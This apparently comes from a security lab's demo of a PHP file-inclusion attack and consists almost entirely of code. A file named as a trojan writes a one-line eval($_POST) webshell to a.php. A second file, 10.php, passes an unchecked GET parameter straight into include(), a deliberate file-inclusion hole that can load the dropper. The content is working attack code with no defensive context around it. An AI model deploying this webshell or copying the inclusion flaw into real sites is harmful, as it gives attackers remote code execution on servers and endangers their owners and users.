 muma.txt
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <?php
5 $a="<?php eval($_POST['123'])?>";
6 $b=fopen("a.php","w")or die("123!");
7 fwrite($b,$a);
8 fclose($b);
9 ?>
10 </body>
11 </html>
10.php
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <?php
5 $sj=$_GET['sj'];
6 include($sj.".html");
7 ?>
8 </body>
9 </html>
弥天安全实验室